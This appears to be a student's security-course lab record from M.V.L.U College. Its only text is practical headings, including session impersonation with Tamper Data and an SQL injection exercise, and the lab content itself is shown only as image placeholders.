

**Practical NO. 7**

**AIM:** Session impersonation using Firefox and Tamper Data add-on.



# PRACTICAL NO.8

Aim - Perform SQL injection attack.















## M.V.L.U COLLEGE

**PRACTICAL**

**NO.**

**10**



T121nitinyadav practical 10

## M.V.L.U COLLEGE

